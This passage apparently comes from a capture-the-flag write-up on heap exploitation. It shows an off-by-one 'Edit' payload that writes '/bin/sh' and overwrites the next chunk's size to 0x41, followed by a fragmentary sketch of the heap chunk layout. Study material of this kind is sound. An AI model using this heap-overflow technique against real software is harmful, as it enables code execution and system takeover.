 Edit(0,'/bin/sh\x00'.ljust(0x18,'a') + '\x41')
read(0,heaparray[0]->content, heaparray[0]->size + 1);
heaparray[0]
prev_size chunk_size = 0x21
heaparray[1] 0x18 heaparray[0]->content
prev_size chunk_size = 0x21
heaparray[1]->content /bin/sh\x00 aaaaaaaa
aaaaaaaa chunk_size = 0x41
0x10 heaparray[1]->content
prev_size chunk_size = 0x21
bbbbbbbb
heaparray[0]->content